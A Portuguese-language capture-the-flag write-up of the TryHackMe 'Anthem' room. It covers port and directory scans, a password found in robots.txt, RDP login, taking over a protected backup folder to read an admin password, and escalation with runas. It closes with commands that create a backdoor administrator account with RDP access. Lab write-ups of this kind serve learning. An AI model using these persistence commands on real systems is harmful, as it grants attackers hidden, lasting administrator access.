TryhackMe - Anthem - Fácil
CTF - Anthem
Enumeração
nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
╭─ ~/thm/anthem INT ✘ 14s
╰─ sudo nmap -sV -Pn -sS --min-rate 5000 -stats-every 5 -p- -oN nmap 10.10.56.228
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-02-09 23:26 -03
Nmap scan report for 10.10.56.228
Host is up (0.22s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
3389/tcp open ms-wbt-server Microsoft Terminal Services
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 75.46 seconds
ffuf
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
╭─ ~/thm/anthem
╰─ ffuf -c -w /usr/share/wordlists/seclists/Discovery/Web-Content/big.txt -t 200 -u http://10.10.56.228/FUZZ -e .html,.txt
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.10.56.228/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/seclists/Discovery/Web-Content/big.txt
:: Extensions : .html .txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 200
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
Blog [Status: 200, Size: 5394, Words: 1311, Lines: 127, Duration: 760ms]
Archive [Status: 301, Size: 123, Words: 6, Lines: 4, Duration: 1778ms]
RSS [Status: 200, Size: 1873, Words: 240, Lines: 30, Duration: 1087ms]
Search [Status: 200, Size: 3468, Words: 520, Lines: 93, Duration: 866ms]
SiteMap [Status: 200, Size: 1041, Words: 94, Lines: 30, Duration: 1824ms]
archive [Status: 301, Size: 123, Words: 6, Lines: 4, Duration: 3680ms]
authors [Status: 200, Size: 4115, Words: 769, Lines: 112, Duration: 3017ms]
blog [Status: 200, Size: 5394, Words: 1311, Lines: 127, Duration: 5874ms]
categories [Status: 200, Size: 3541, Words: 561, Lines: 104, Duration: 959ms]
install [Status: 302, Size: 126, Words: 6, Lines: 4, Duration: 2122ms]
robots.txt [Status: 200, Size: 192, Words: 17, Lines: 11, Duration: 1935ms]
robots.txt [Status: 200, Size: 192, Words: 17, Lines: 11, Duration: 2169ms]
rss [Status: 200, Size: 1873, Words: 240, Lines: 30, Duration: 4459ms]
search [Status: 200, Size: 3468, Words: 520, Lines: 93, Duration: 8148ms]
sitemap [Status: 200, Size: 1041, Words: 94, Lines: 30, Duration: 5927ms]
tags [Status: 200, Size: 3594, Words: 579, Lines: 105, Duration: 9615ms]
umbraco [Status: 200, Size: 4078, Words: 710, Lines: 96, Duration: 527ms]
robots.txt
A primeira linha aparenta ser uma senha. 
Acessando http://10.10.56.228/umbraco/ tem a tela de login. 
Em http://10.10.56.228/authors tem uma flag ! 
Flag no código fonte da pagina inicial 
Outra flag no código fonte do post http://10.10.56.228/archive/we-are-hiring/

No outro post também tem no código fonte.

Pra obter o nome de admin precisa pesquisar por esse poema que está no segundo post. Odeio esses CTFS que envolvem esses tipos de coisas fora da realidade. XD

Solomon Grundy
Acesso
Tentativas de Login via RDP com usuário SG deu certo junto da possível senha que estava em robots.txt 


Primeira Flag no desktop
Exploração e Escalação de Privilégio

Alterando opções de pasta pra mostrar arquivos ocultos; encontrado pasta backup no c:/, sem permissões de acesso, contornado adicionado o usuário com permissão total na pasta.

Arquivo contem um texto que pode ser possível senha do admin:
Executei o comando runas /user:administrator cmd.exe pra abrir um novo terminal como admin. 
Segunda Flag

Pra estudo criei um usuário backdoor chamado pentest:senha123 Criar usuário.
net user /add pentest senha123
Adicionando ao grupo Admin
net localgroup administrators /add pentest
Adicionado ao grupo RDP pra poder logar via RDP
net localgroup "Remote Desktop Users" /add pentest